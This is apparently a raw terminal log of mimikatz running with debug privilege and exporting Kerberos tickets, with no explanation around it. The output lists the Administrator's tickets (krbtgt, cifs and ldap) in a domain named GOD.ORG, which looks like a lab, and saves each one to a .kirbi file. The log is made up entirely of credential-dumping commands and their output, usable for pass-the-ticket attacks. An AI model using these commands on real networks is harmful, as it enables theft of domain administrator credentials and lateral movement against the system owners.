 mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # kerberos::list /export
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2021/1/16 17:09:49 ; 2021/1/17 2:20:02 ; 2021/1/23 16:20:02
Server Name : krbtgt/GOD.ORG @ GOD.ORG
Client Name : Administrator @ GOD.ORG
Flags 60a00000 : pre_authent ; renewable ; forwarded ; forwardable ;
* Saved to file : 0-60a00000-Administrator@krbtgt~GOD.ORG-GOD.ORG.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2021/1/16 16:20:02 ; 2021/1/17 2:20:02 ; 2021/1/23 16:20:02
Server Name : krbtgt/GOD.ORG @ GOD.ORG
Client Name : Administrator @ GOD.ORG
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
* Saved to file : 1-40e00000-Administrator@krbtgt~GOD.ORG-GOD.ORG.kirbi
[00000002] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2021/1/16 18:20:24 ; 2021/1/17 2:20:02 ; 2021/1/23 16:20:02
Server Name : test/test @ GOD.ORG
Client Name : Administrator @ GOD.ORG
Flags 40a00000 : pre_authent ; renewable ; forwardable ;
* Saved to file : 2-40a00000-Administrator@test~test-GOD.ORG.kirbi
[00000003] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/1/16 16:20:28 ; 2021/1/17 2:20:02 ; 2021/1/23 16:20:02
Server Name : cifs/owa.god.org @ GOD.ORG
Client Name : Administrator @ GOD.ORG
Flags 40a40000 : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file : 3-40a40000-Administrator@cifs~owa.god.org-GOD.ORG.kirbi
[00000004] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/1/16 16:20:27 ; 2021/1/17 2:20:02 ; 2021/1/23 16:20:02
Server Name : ldap/owa.god.org @ GOD.ORG
Client Name : Administrator @ GOD.ORG
Flags 40a40000 : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file : 4-40a40000-Administrator@ldap~owa.god.org-GOD.ORG.kirbi
[00000005] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/1/16 16:20:02 ; 2021/1/17 2:20:02 ; 2021/1/23 16:20:02
Server Name : LDAP/owa.god.org/god.org @ GOD.ORG
Client Name : Administrator @ GOD.ORG
Flags 40a40000 : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file : 5-40a40000-Administrator@LDAP~owa.god.org~god.org-GOD.ORG.kirbi
mimikatz #